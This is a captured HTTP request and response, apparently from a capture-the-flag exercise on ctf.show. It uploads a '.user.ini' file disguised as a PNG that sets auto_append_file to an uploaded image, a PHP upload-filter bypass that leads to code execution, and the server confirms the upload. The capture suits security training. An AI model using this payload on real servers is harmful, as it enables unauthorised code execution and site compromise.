 请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080
Content-Length: 227
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXog1s31Wf1YoTBsK
Origin: http://336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080
Referer: http://336db353-e0bc-4b18-9858-aeef27b3e3ce.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17a903668c9a8f-0ddb985a553a5b-6373267-e1000-17a903668ca231
Connection: close
------WebKitFormBoundaryXog1s31Wf1YoTBsK
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file="/var/www/html/upload/1.png"
------WebKitFormBoundaryXog1s31Wf1YoTBsK--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 01 Aug 2021 07:38:41 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 36
Connection: close
{"code":0,"msg":"upload\/.user.ini"}